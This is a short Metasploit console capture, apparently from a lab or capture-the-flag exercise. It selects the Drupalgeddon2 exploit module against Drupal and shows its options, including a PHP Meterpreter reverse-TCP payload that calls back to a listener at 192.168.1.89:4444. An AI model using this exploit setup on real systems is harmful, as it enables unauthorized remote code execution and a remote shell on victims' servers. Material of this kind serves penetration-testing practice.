 msf6 > use 2
[*] Additionally setting TARGET => Automatic (PHP In-Memory)
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > options
Module options (exploit/unix/webapp/drupal_drupalgeddon2):
Name Current Setting Required Description
---- --------------- -------- -----------
DUMP_OUTPUT false no Dump payload command output
PHP_FUNC passthru yes PHP function to execute
Proxies no A proxy chain of format type:host:port[,type:host:port]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs
asics/using-metasploit.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Path to Drupal install
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.1.89 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic (PHP In-Memory)
View the full module info with the info, or info -d command.